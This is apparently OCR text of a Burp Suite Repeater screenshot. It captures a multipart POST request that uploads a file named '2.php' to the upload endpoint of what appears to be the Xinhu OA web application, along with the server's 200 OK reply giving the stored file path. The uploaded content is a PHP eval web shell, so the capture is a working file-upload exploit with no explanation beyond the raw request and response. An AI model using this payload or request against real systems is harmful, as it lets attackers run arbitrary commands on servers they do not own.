 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10 - Temporary Project - licensed to google
Decoder Comparer Logger Extender Project options User options CO2 APIKit xia SQL xia Yue HaE
Dashboard Target Proxy Intruder Repeater Sequencer
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼ Target: http://172.22.1.18 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /index.php?a=upfile&m=upload&d=public&maxsize=2&ajaxbool=true&rnd=633913
HTTP/1.1
2 Host: 172.22.1.18
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/113.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------3793567901296771414522216748
8 Content-Length: 269
9 Origin: http://172.22.1.18
10 Connection: close
11 Referer:
http://172.22.1.18/index.php?m=upload&d=public&callback=&upkey=20230725173842813
014&showid=fileidview
12 Cookie: PHPSESSID=dut1d1vn1qhsnkuju2s6cfns3q; deviceid=1690276861934;
xinhu_mo_adminid=rm0foo0qm0kb0fzz0rr0mz0vm0rm0rr0fza0kr03; xinhu_ca_adminuser=
admin; xinhu_ca_rempass=0
13
14 -----------------------------3793567901296771414522216748
15 Content-Disposition: form-data; name="file"; filename="2.php"
16 Content-Type: application/octet-stream
17
18 <?php
19 echo "1232";
20 @eval($_POST[1]);
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 25 Jul 2023 09:42:55 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
4 X-Powered-By: PHP/7.1.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html;charset=utf-8
10 Content-Length: 328
11
12 {"adddt":"2023-07-25
17:42:55","valid":1,"filename":"2.php","web":"Firefox","ip":"172.22.1.15","mknum
":"","fileext":"php","filesize":42,"filesizecn":"42.00
Byte","filepath":"upload\/2023-07\/25_17425678.uptemp","optid":1,"optname":"\u7b
a1\u7406\u5458","comid":1,"filetype":"text\/x-php","thumbpath":"","id":13,"picw"
:0,"pich":0}
? Search... 0 matches
INSPECTOR
Done 660 bytes | 117 millis